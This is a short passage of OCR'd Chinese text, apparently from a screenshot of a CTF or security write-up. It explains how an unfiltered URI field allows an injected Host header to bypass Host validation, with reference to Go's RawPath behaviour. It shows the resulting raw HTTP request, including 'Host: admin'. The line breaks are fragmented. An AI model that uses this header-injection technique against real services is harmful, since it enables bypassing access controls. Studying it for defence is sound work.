
在数据包{uri}处没有过滤
所以我们可以直接在uri注入一个host头来替换原先的头
注入之后数据包就变成了这样
GET / HTTP/
1.1
Host: admin
User-Agent: Guest
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;
q
=
0
.
9
Connection: 
close
HTTP/
1.1
Host: test_api_host
User-Agent: Guest
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;
q
=
0
.
9
Connection: 
close
这样就绕过了host头的校验
go的RawPath特性